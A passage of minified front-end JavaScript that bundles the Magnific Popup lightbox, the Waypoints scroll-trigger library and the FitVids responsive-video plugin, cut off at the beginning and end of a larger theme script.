mfp-close-btn-in"):_.wrap.append(C())),_.st.alignTop&&(u+=" mfp-align-top"),_.fixedContentPos?_.wrap.css({overflow:_.st.overflowY,overflowX:"hidden",overflowY:_.st.overflowY}):_.wrap.css({top:v.scrollTop(),position:"absolute"}),(!1===_.st.fixedBgPos||"auto"===_.st.fixedBgPos&&!_.fixedContentPos)&&_.bgOverlay.css({height:p.height(),position:"absolute"}),_.st.enableEscapeKey&&p.on("keyup"+m,function(e){27===e.keyCode&&_.close()}),v.on("resize"+m,function(){_.updateSize()}),_.st.closeOnContentClick||(u+=" mfp-auto-cursor"),u&&_.wrap.addClass(u);var s=_.wH=v.height(),r={};if(_.fixedContentPos&&_._hasScrollBar(s)){var l=_._getScrollbarSize();l&&(r.marginRight=l)}_.fixedContentPos&&(_.isIE7?c("body, html").css("overflow","hidden"):r.overflow="hidden");var d=_.st.mainClass;return _.isIE7&&(d+=" mfp-ie7"),d&&_._addClassToMFP(d),_.updateItemHTML(),y("BuildControls"),c("html").css(r),_.bgOverlay.add(_.wrap).prependTo(_.st.prependTo||c(document.body)),_._lastFocusedEl=document.activeElement,setTimeout(function(){_.content?(_._addClassToMFP(g),_._setFocus()):_.bgOverlay.addClass(g),p.on("focusin"+m,_._onFocusIn)},16),_.isOpen=!0,_.updateSize(s),y(f),e}_.updateItemHTML()},close:function(){_.isOpen&&(y(d),_.isOpen=!1,_.st.removalDelay&&!_.isLowIE&&_.supportsTransition?(_._addClassToMFP(i),setTimeout(function(){_._close()},_.st.removalDelay)):_._close())},_close:function(){y(l);var e=i+" "+g+" ";if(_.bgOverlay.detach(),_.wrap.detach(),_.container.empty(),_.st.mainClass&&(e+=_.st.mainClass+" "),_._removeClassFromMFP(e),_.fixedContentPos){var t={marginRight:""};_.isIE7?c("body, html").css("overflow",""):t.overflow="",c("html").css(t)}p.off("keyup.mfp focusin"+m),_.ev.off(m),_.wrap.attr("class","mfp-wrap").removeAttr("style"),_.bgOverlay.attr("class","mfp-bg"),_.container.attr("class","mfp-container"),!_.st.showCloseBtn||_.st.closeBtnInside&&!0!==_.currTemplate[_.currItem.type]||_.currTemplate.closeBtn&&_.currTemplate.closeBtn.detach(),_.st.autoFocusLast&&_._lastFocusedEl&&c(_._lastFocusedEl).focus(),_.currItem=null,_.content=null,_.currTemplate=null,_.prevHeight=0,y("AfterClose")},updateSize:function(e){if(_.isIOS){var t=document.documentElement.clientWidth/window.innerWidth,i=window.innerHeight*t;_.wrap.css("height",i),_.wH=i}else _.wH=e||v.height();_.fixedContentPos||_.wrap.css("height",_.wH),y("Resize")},updateItemHTML:function(){var e=_.items[_.index];_.contentContainer.detach(),_.content&&_.content.detach(),e.parsed||(e=_.parseEl(_.index));var t=e.type;if(y("BeforeChange",[_.currItem?_.currItem.type:"",t]),_.currItem=e,!_.currTemplate[t]){var i=!!_.st[t]&&_.st[t].markup;y("FirstMarkupParse",i),_.currTemplate[t]=!i||c(i)}a&&a!==e.type&&_.container.removeClass("mfp-"+a+"-holder");var n=_["get"+t.charAt(0).toUpperCase()+t.slice(1)](e,_.currTemplate[t]);_.appendContent(n,t),e.preloaded=!0,y("Change",e),a=e.type,_.container.prepend(_.contentContainer),y("AfterChange")},appendContent:function(e,t){(_.content=e)?_.st.showCloseBtn&&_.st.closeBtnInside&&!0===_.currTemplate[t]?_.content.find(".mfp-close").length||_.content.append(C()):_.content=e:_.content="",y("BeforeAppend"),_.container.addClass("mfp-"+t+"-holder"),_.contentContainer.append(_.content)},parseEl:function(e){var t,i=_.items[e];if(i.tagName?i={el:c(i)}:(t=i.type,i={data:i,src:i.src}),i.el){for(var n=_.types,a=0;a<n.length;a++)if(i.el.hasClass("mfp-"+n[a])){t=n[a];break}i.src=i.el.attr("data-mfp-src"),i.src||(i.src=i.el.attr("href"))}return i.type=t||_.st.type||"inline",i.index=e,i.parsed=!0,_.items[e]=i,y("ElementParse",i),_.items[e]},addGroup:function(t,i){var e=function(e){e.mfpEl=this,_._openClick(e,t,i)};i||(i={});var n="click.magnificPopup";i.mainEl=t,i.items?(i.isObj=!0,t.off(n).on(n,e)):(i.isObj=!1,i.delegate?t.off(n).on(n,i.delegate,e):(i.items=t).off(n).on(n,e))},_openClick:function(e,t,i){if((void 0!==i.midClick?i.midClick:c.magnificPopup.defaults.midClick)||!(2===e.which||e.ctrlKey||e.metaKey||e.altKey||e.shiftKey)){var n=void 0!==i.disableOn?i.disableOn:c.magnificPopup.defaults.disableOn;if(n)if(c.isFunction(n)){if(!n.call(_))return!0}else if(v.width()<n)return!0;e.type&&(e.preventDefault(),_.isOpen&&e.stopPropagation()),i.el=c(e.mfpEl),i.delegate&&(i.items=t.find(i.delegate)),_.open(i)}},updateStatus:function(e,t){if(_.preloader){n!==e&&_.container.removeClass("mfp-s-"+n),t||"loading"!==e||(t=_.st.tLoading);var i={status:e,text:t};y("UpdateStatus",i),e=i.status,t=i.text,_.preloader.html(t),_.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),_.container.addClass("mfp-s-"+e),n=e}},_checkIfClose:function(e){if(!c(e).hasClass(s)){var t=_.st.closeOnContentClick,i=_.st.closeOnBgClick;if(t&&i)return!0;if(!_.content||c(e).hasClass("mfp-close")||_.preloader&&e===_.preloader[0])return!0;if(e===_.content[0]||c.contains(_.content[0],e)){if(t)return!0}else if(i&&c.contains(document,e))return!0;return!1}},_addClassToMFP:function(e){_.bgOverlay.addClass(e),_.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),_.wrap.removeClass(e)},_hasScrollBar:function(e){return(_.isIE7?p.height():document.body.scrollHeight)>(e||v.height())},_setFocus:function(){(_.st.focus?_.content.find(_.st.focus).eq(0):_.wrap).focus()},_onFocusIn:function(e){return e.target===_.wrap[0]||c.contains(_.wrap[0],e.target)?void 0:(_._setFocus(),!1)},_parseMarkup:function(a,e,t){var o;t.data&&(e=c.extend(t.data,e)),y(h,[a,e,t]),c.each(e,function(e,t){if(void 0===t||!1===t)return!0;if(1<(o=e.split("_")).length){var i=a.find(m+"-"+o[0]);if(0<i.length){var n=o[1];"replaceWith"===n?i[0]!==t[0]&&i.replaceWith(t):"img"===n?i.is("img")?i.attr("src",t):i.replaceWith('<img src="'+t+'" class="'+i.attr("class")+'" />'):i.attr(o[1],t)}}else a.find(m+"-"+e).html(t)})},_getScrollbarSize:function(){if(void 0===_.scrollbarSize){var e=document.createElement("div");e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),_.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return _.scrollbarSize}},c.magnificPopup={instance:null,proto:e.prototype,modules:[],open:function(e,t){return o(),(e=e?c.extend(!0,{},e):{}).isObj=!0,e.index=t||0,this.instance.open(e)},close:function(){return c.magnificPopup.instance&&c.magnificPopup.instance.close()},registerModule:function(e,t){t.options&&(c.magnificPopup.defaults[e]=t.options),c.extend(this.proto,t.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},c.fn.magnificPopup=function(e){o();var t=c(this);if("string"==typeof e)if("open"===e){var i,n=r?t.data("magnificPopup"):t[0].magnificPopup,a=parseInt(arguments[1],10)||0;n.items?i=n.items[a]:(i=t,n.delegate&&(i=i.find(n.delegate)),i=i.eq(a)),_._openClick({mfpEl:i},t,n)}else _.isOpen&&_[e].apply(_,Array.prototype.slice.call(arguments,1));else e=c.extend(!0,{},e),r?t.data("magnificPopup",e):t[0].magnificPopup=e,_.addGroup(t,e);return t};var x,k,T,I="inline",z=function(){T&&(k.after(T.addClass(x)).detach(),T=null)};c.magnificPopup.registerModule(I,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){_.types.push(I),b(l+"."+I,function(){z()})},getInline:function(e,t){if(z(),e.src){var i=_.st.inline,n=c(e.src);if(n.length){var a=n[0].parentNode;a&&a.tagName&&(k||(x=i.hiddenClass,k=w(x),x="mfp-"+x),T=n.after(k).detach().removeClass(x)),_.updateStatus("ready")}else _.updateStatus("error",i.tNotFound),n=c("<div>");return e.inlineElement=n}return _.updateStatus("ready"),_._parseMarkup(t,{},e),t}}});var S,A="ajax",E=function(){S&&c(document.body).removeClass(S)},j=function(){E(),_.req&&_.req.abort()};c.magnificPopup.registerModule(A,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){_.types.push(A),S=_.st.ajax.cursor,b(l+"."+A,j),b("BeforeChange."+A,j)},getAjax:function(a){S&&c(document.body).addClass(S),_.updateStatus("loading");var e=c.extend({url:a.src,success:function(e,t,i){var n={data:e,xhr:i};y("ParseAjax",n),_.appendContent(c(n.data),A),a.finished=!0,E(),_._setFocus(),setTimeout(function(){_.wrap.addClass(g)},16),_.updateStatus("ready"),y("AjaxContentAdded")},error:function(){E(),a.finished=a.loadError=!0,_.updateStatus("error",_.st.ajax.tError.replace("%url%",a.src))}},_.st.ajax.settings);return _.req=c.ajax(e),""}}});var P;c.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=_.st.image,t=".image";_.types.push("image"),b(f+t,function(){"image"===_.currItem.type&&e.cursor&&c(document.body).addClass(e.cursor)}),b(l+t,function(){e.cursor&&c(document.body).removeClass(e.cursor),v.off("resize"+m)}),b("Resize"+t,_.resizeImage),_.isLowIE&&b("AfterChange",_.resizeImage)},resizeImage:function(){var e=_.currItem;if(e&&e.img&&_.st.image.verticalFit){var t=0;_.isLowIE&&(t=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",_.wH-t)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,P&&clearInterval(P),e.isCheckingImgSize=!1,y("ImageHasSize",e),e.imgHidden&&(_.content&&_.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(t){var i=0,n=t.img[0],a=function(e){P&&clearInterval(P),P=setInterval(function(){return 0<n.naturalWidth?void _._onImageHasSize(t):(200<i&&clearInterval(P),void(3==++i?a(10):40===i?a(50):100===i&&a(500)))},e)};a(1)},getImage:function(e,t){var i=0,n=function(){e&&(e.img[0].complete?(e.img.off(".mfploader"),e===_.currItem&&(_._onImageHasSize(e),_.updateStatus("ready")),e.hasSize=!0,e.loaded=!0,y("ImageLoadComplete")):++i<200?setTimeout(n,100):a())},a=function(){e&&(e.img.off(".mfploader"),e===_.currItem&&(_._onImageHasSize(e),_.updateStatus("error",o.tError.replace("%url%",e.src))),e.hasSize=!0,e.loaded=!0,e.loadError=!0)},o=_.st.image,s=t.find(".mfp-img");if(s.length){var r=document.createElement("img");r.className="mfp-img",e.el&&e.el.find("img").length&&(r.alt=e.el.find("img").attr("alt")),e.img=c(r).on("load.mfploader",n).on("error.mfploader",a),r.src=e.src,s.is("img")&&(e.img=e.img.clone()),0<(r=e.img[0]).naturalWidth?e.hasSize=!0:r.width||(e.hasSize=!1)}return _._parseMarkup(t,{title:function(e){if(e.data&&void 0!==e.data.title)return e.data.title;var t=_.st.image.titleSrc;if(t){if(c.isFunction(t))return t.call(_,e);if(e.el)return e.el.attr(t)||""}return""}(e),img_replaceWith:e.img},e),_.resizeImage(),e.hasSize?(P&&clearInterval(P),e.loadError?(t.addClass("mfp-loading"),_.updateStatus("error",o.tError.replace("%url%",e.src))):(t.removeClass("mfp-loading"),_.updateStatus("ready"))):(_.updateStatus("loading"),e.loading=!0,e.hasSize||(e.imgHidden=!0,t.addClass("mfp-loading"),_.findImageSize(e))),t}}});var M;c.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,o=_.st.zoom,t=".zoom";if(o.enabled&&_.supportsTransition){var i,n,a=o.duration,s=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+o.duration/1e3+"s "+o.easing,n={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},a="transition";return n["-webkit-"+a]=n["-moz-"+a]=n["-o-"+a]=n[a]=i,t.css(n),t},r=function(){_.content.css("visibility","visible")};b("BuildControls"+t,function(){if(_._allowZoom()){if(clearTimeout(i),_.content.css("visibility","hidden"),!(e=_._getItemToZoom()))return void r();(n=s(e)).css(_._getOffset()),_.wrap.append(n),i=setTimeout(function(){n.css(_._getOffset(!0)),i=setTimeout(function(){r(),setTimeout(function(){n.remove(),e=n=null,y("ZoomAnimationEnded")},16)},a)},16)}}),b(d+t,function(){if(_._allowZoom()){if(clearTimeout(i),_.st.removalDelay=a,!e){if(!(e=_._getItemToZoom()))return;n=s(e)}n.css(_._getOffset(!0)),_.wrap.append(n),_.content.css("visibility","hidden"),setTimeout(function(){n.css(_._getOffset())},16)}}),b(l+t,function(){_._allowZoom()&&(r(),n&&n.remove(),e=null)})}},_allowZoom:function(){return"image"===_.currItem.type},_getItemToZoom:function(){return!!_.currItem.hasSize&&_.currItem.img},_getOffset:function(e){var t,i=(t=e?_.currItem.img:_.st.zoom.opener(_.currItem.el||_.currItem)).offset(),n=parseInt(t.css("padding-top"),10),a=parseInt(t.css("padding-bottom"),10);i.top-=c(window).scrollTop()-n;var o={width:t.width(),height:(r?t.innerHeight():t[0].offsetHeight)-a-n};return void 0===M&&(M=void 0!==document.createElement("p").style.MozTransform),M?o["-moz-transform"]=o.transform="translate("+i.left+"px,"+i.top+"px)":(o.left=i.left,o.top=i.top),o}}});var O="iframe",H=function(e){if(_.currTemplate[O]){var t=_.currTemplate[O].find("iframe");t.length&&(e||(t[0].src="//about:blank"),_.isIE8&&t.css("display",e?"block":"none"))}};c.magnificPopup.registerModule(O,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){_.types.push(O),b("BeforeChange",function(e,t,i){t!==i&&(t===O?H():i===O&&H(!0))}),b(l+"."+O,function(){H()})},getIframe:function(e,t){var i=e.src,n=_.st.iframe;c.each(n.patterns,function(){return-1<i.indexOf(this.index)?(this.id&&(i="string"==typeof this.id?i.substr(i.lastIndexOf(this.id)+this.id.length,i.length):this.id.call(this,i)),i=this.src.replace("%id%",i),!1):void 0});var a={};return n.srcAction&&(a[n.srcAction]=i),_._parseMarkup(t,a,e),_.updateStatus("ready"),t}}});var q=function(e){var t=_.items.length;return t-1<e?e-t:e<0?t+e:e},L=function(e,t,i){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,i)};c.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var o=_.st.gallery,e=".mfp-gallery",a=Boolean(c.fn.mfpFastClick);return _.direction=!0,!(!o||!o.enabled)&&(u+=" mfp-gallery",b(f+e,function(){o.navigateByImgClick&&_.wrap.on("click"+e,".mfp-img",function(){return 1<_.items.length?(_.next(),!1):void 0}),p.on("keydown"+e,function(e){37===e.keyCode?_.prev():39===e.keyCode&&_.next()})}),b("UpdateStatus"+e,function(e,t){t.text&&(t.text=L(t.text,_.currItem.index,_.items.length))}),b(h+e,function(e,t,i,n){var a=_.items.length;i.counter=1<a?L(o.tCounter,n.index,a):""}),b("BuildControls"+e,function(){if(1<_.items.length&&o.arrows&&!_.arrowLeft){var e=o.arrowMarkup,t=_.arrowLeft=c(e.replace(/%title%/gi,o.tPrev).replace(/%dir%/gi,"left")).addClass(s),i=_.arrowRight=c(e.replace(/%title%/gi,o.tNext).replace(/%dir%/gi,"right")).addClass(s),n=a?"mfpFastClick":"click";t[n](function(){_.prev()}),i[n](function(){_.next()}),_.isIE7&&(w("b",t[0],!1,!0),w("a",t[0],!1,!0),w("b",i[0],!1,!0),w("a",i[0],!1,!0)),_.container.append(t.add(i))}}),b("Change"+e,function(){_._preloadTimeout&&clearTimeout(_._preloadTimeout),_._preloadTimeout=setTimeout(function(){_.preloadNearbyImages(),_._preloadTimeout=null},16)}),void b(l+e,function(){p.off(e),_.wrap.off("click"+e),_.arrowLeft&&a&&_.arrowLeft.add(_.arrowRight).destroyMfpFastClick(),_.arrowRight=_.arrowLeft=null}))},next:function(){_.direction=!0,_.index=q(_.index+1),_.updateItemHTML()},prev:function(){_.direction=!1,_.index=q(_.index-1),_.updateItemHTML()},goTo:function(e){_.direction=e>=_.index,_.index=e,_.updateItemHTML()},preloadNearbyImages:function(){var e,t=_.st.gallery.preload,i=Math.min(t[0],_.items.length),n=Math.min(t[1],_.items.length);for(e=1;e<=(_.direction?n:i);e++)_._preloadItem(_.index+e);for(e=1;e<=(_.direction?i:n);e++)_._preloadItem(_.index-e)},_preloadItem:function(e){if(e=q(e),!_.items[e].preloaded){var t=_.items[e];t.parsed||(t=_.parseEl(e)),y("LazyLoad",t),"image"===t.type&&(t.img=c('<img class="mfp-img" />').on("load.mfploader",function(){t.hasSize=!0}).on("error.mfploader",function(){t.hasSize=!0,t.loadError=!0,y("LazyLoadError",t)}).attr("src",t.src)),t.preloaded=!0}}}});var F,D,N,W="retina";c.magnificPopup.registerModule(W,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(1<window.devicePixelRatio){var i=_.st.retina,n=i.ratio;1<(n=isNaN(n)?n():n)&&(b("ImageHasSize."+W,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/n,width:"100%"})}),b("ElementParse."+W,function(e,t){t.src=i.replaceSrc(t,n)}))}}}}),F="ontouchstart"in window,D=function(){v.off("touchmove"+N+" touchend"+N)},N=".mfpFastClick",c.fn.mfpFastClick=function(l){return c(this).each(function(){var t,i,n,a,o,s,r,e=c(this);F&&e.on("touchstart"+N,function(e){o=!1,r=1,s=e.originalEvent?e.originalEvent.touches[0]:e.touches[0],n=s.clientX,a=s.clientY,v.on("touchmove"+N,function(e){s=e.originalEvent?e.originalEvent.touches:e.touches,r=s.length,s=s[0],(10<Math.abs(s.clientX-n)||10<Math.abs(s.clientY-a))&&(o=!0,D())}).on("touchend"+N,function(e){D(),o||1<r||(t=!0,e.preventDefault(),clearTimeout(i),i=setTimeout(function(){t=!1},1e3),l())})}),e.on("click"+N,function(){t||l()})})},c.fn.destroyMfpFastClick=function(){c(this).off("touchstart"+N+" click"+N),F&&v.off("touchmove"+N+" touchend"+N)},o()}),function(){"use strict";function t(e){if(!e)throw new Error("No options passed to Waypoint constructor");if(!e.element)throw new Error("No element option passed to Waypoint constructor");if(!e.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+i,this.options=t.Adapter.extend({},t.defaults,e),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=e.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),o[this.key]=this,i+=1}var i=0,o={};t.prototype.queueTrigger=function(e){this.group.queueTrigger(this,e)},t.prototype.trigger=function(e){this.enabled&&this.callback&&this.callback.apply(this,e)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete o[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(e){var t=[];for(var i in o)t.push(o[i]);for(var n=0,a=t.length;n<a;n++)t[n][e]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(e){this.element=e,this.Adapter=m.Adapter,this.adapter=new this.Adapter(e),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},e.waypointContextKey=this.key,n[e.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,n={},m=window.Waypoint,e=window.onload;t.prototype.add=function(e){var t=e.options.horizontal?"horizontal":"vertical";this.waypoints[t][e.key]=e,this.refresh()},t.prototype.checkEmpty=function(){var e=this.Adapter.isEmptyObject(this.waypoints.horizontal),t=this.Adapter.isEmptyObject(this.waypoints.vertical);e&&t&&(this.adapter.off(".waypoints"),delete n[this.key])},t.prototype.createThrottledResizeHandler=function(){function e(){t.handleResize(),t.didResize=!1}var t=this;this.adapter.on("resize.waypoints",function(){t.didResize||(t.didResize=!0,m.requestAnimationFrame(e))})},t.prototype.createThrottledScrollHandler=function(){function e(){t.handleScroll(),t.didScroll=!1}var t=this;this.adapter.on("scroll.waypoints",function(){(!t.didScroll||m.isTouch)&&(t.didScroll=!0,m.requestAnimationFrame(e))})},t.prototype.handleResize=function(){m.Context.refreshAll()},t.prototype.handleScroll=function(){var e={},t={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in t){var n=t[i],a=n.newScroll>n.oldScroll?n.forward:n.backward;for(var o in this.waypoints[i]){var s=this.waypoints[i][o],r=n.oldScroll<s.triggerPoint,l=n.newScroll>=s.triggerPoint;(r&&l||!r&&!l)&&(s.queueTrigger(a),e[s.group.id]=s.group)}}for(var d in e)e[d].flushTriggers();this.oldScroll={x:t.horizontal.newScroll,y:t.vertical.newScroll}},t.prototype.innerHeight=function(){return this.element==this.element.window?m.viewportHeight():this.adapter.innerHeight()},t.prototype.remove=function(e){delete this.waypoints[e.axis][e.key],this.checkEmpty()},t.prototype.innerWidth=function(){return this.element==this.element.window?m.viewportWidth():this.adapter.innerWidth()},t.prototype.destroy=function(){var e=[];for(var t in this.waypoints)for(var i in this.waypoints[t])e.push(this.waypoints[t][i]);for(var n=0,a=e.length;n<a;n++)e[n].destroy()},t.prototype.refresh=function(){var e,t=this.element==this.element.window,i=t?void 0:this.adapter.offset(),n={};for(var a in this.handleScroll(),e={horizontal:{contextOffset:t?0:i.left,contextScroll:t?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:t?0:i.top,contextScroll:t?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}}){var o=e[a];for(var s in this.waypoints[a]){var r,l,d,c,_=this.waypoints[a][s],p=_.options.offset,u=_.triggerPoint,h=0,f=null==u;_.element!==_.element.window&&(h=_.adapter.offset()[o.offsetProp]),"function"==typeof p?p=p.apply(_):"string"==typeof p&&(p=parseFloat(p),-1<_.options.offset.indexOf("%")&&(p=Math.ceil(o.contextDimension*p/100))),r=o.contextScroll-o.contextOffset,_.triggerPoint=h+r-p,l=u<o.oldScroll,d=_.triggerPoint>=o.oldScroll,c=!l&&!d,!f&&(l&&d)?(_.queueTrigger(o.backward),n[_.group.id]=_.group):!f&&c?(_.queueTrigger(o.forward),n[_.group.id]=_.group):f&&o.oldScroll>=_.triggerPoint&&(_.queueTrigger(o.forward),n[_.group.id]=_.group)}}return m.requestAnimationFrame(function(){for(var e in n)n[e].flushTriggers()}),this},t.findOrCreateByElement=function(e){return t.findByElement(e)||new t(e)},t.refreshAll=function(){for(var e in n)n[e].refresh()},t.findByElement=function(e){return n[e.waypointContextKey]},window.onload=function(){e&&e(),t.refreshAll()},m.requestAnimationFrame=function(e){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(e){window.setTimeout(e,1e3/60)}).call(window,e)},m.Context=t}(),function(){"use strict";function s(e,t){return e.triggerPoint-t.triggerPoint}function r(e,t){return t.triggerPoint-e.triggerPoint}function t(e){this.name=e.name,this.axis=e.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),i[this.axis][this.name]=this}var i={vertical:{},horizontal:{}},n=window.Waypoint;t.prototype.add=function(e){this.waypoints.push(e)},t.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},t.prototype.flushTriggers=function(){for(var e in this.triggerQueues){var t=this.triggerQueues[e],i="up"===e||"left"===e;t.sort(i?r:s);for(var n=0,a=t.length;n<a;n+=1){var o=t[n];(o.options.continuous||n===t.length-1)&&o.trigger([e])}}this.clearTriggerQueues()},t.prototype.next=function(e){this.waypoints.sort(s);var t=n.Adapter.inArray(e,this.waypoints);return t===this.waypoints.length-1?null:this.waypoints[t+1]},t.prototype.previous=function(e){this.waypoints.sort(s);var t=n.Adapter.inArray(e,this.waypoints);return t?this.waypoints[t-1]:null},t.prototype.queueTrigger=function(e,t){this.triggerQueues[t].push(e)},t.prototype.remove=function(e){var t=n.Adapter.inArray(e,this.waypoints);-1<t&&this.waypoints.splice(t,1)},t.prototype.first=function(){return this.waypoints[0]},t.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},t.findOrCreate=function(e){return i[e.axis][e.name]||new t(e)},n.Group=t}(),function(){"use strict";function i(e){this.$element=n(e)}var n=window.jQuery,e=window.Waypoint;n.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,t){i.prototype[t]=function(){var e=Array.prototype.slice.call(arguments);return this.$element[t].apply(this.$element,e)}}),n.each(["extend","inArray","isEmptyObject"],function(e,t){i[t]=n[t]}),e.adapters.push({name:"jquery",Adapter:i}),e.Adapter=i}(),function(){"use strict";function e(n){return function(){var t=[],i=arguments[0];return n.isFunction(arguments[0])&&((i=n.extend({},arguments[1])).handler=arguments[0]),this.each(function(){var e=n.extend({},i,{element:this});"string"==typeof e.context&&(e.context=n(this).closest(e.context)[0]),t.push(new a(e))}),t}}var a=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=e(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=e(window.Zepto))}(),function(o){"use strict";o.fn.fitVids=function(e){var i={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var t=document.head||document.getElementsByTagName("head")[0],n=document.createElement("div");n.innerHTML='<p>x</p><style id="fit-vids-style">.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>',t.appendChild(n.childNodes[1])}return e&&o.extend(i,e),this.each(function(){var e=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];i.customSelector&&e.push(i.customSelector);var a=".fitvidsignore";i.ignore&&(a=a+", "+i.ignore);var t=o(this).find(e.join(","));(t=(t=t.not("object object")).not(a)).each(function(e){var t=o(this);if(!(0<t.parents(a).length||"embed"===this.tagName.toLowerCase()&&t.parent("object").length||t.parent(".fluid-width-video-wrapper").length)){t.css("height")||t.css("width")||!isNaN(t.attr("height"))&&!isNaN(t.attr("width"))||(t.attr("height",9),t.attr("width",16));var i=("object"===this.tagName.toLowerCase()||t.attr("height")&&!isNaN(parseInt(t.attr("height"),10))?parseInt(t.attr("height"),10):t.height())/(isNaN(parseInt(t.attr("width"),10))?t.width():parseInt(t.attr("width"),10));if(!t.attr("id")){var n="fitvid"+e;t.attr("id",n)}t.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*i+"%"),t.removeAttr("height").removeAttr("width")}})})}}(window.jQuery||window.Zepto),function(){function o(){if(document.body){var e=document.body,t=document.documentElement,i=window.innerHeight,n=e.scrollHeight;if(f=0<=document.compatMode.indexOf("CSS")?t:e,p=e,b.keyboardSupport&&r("keydown",s),h=!0,top!=self)u=!0;else 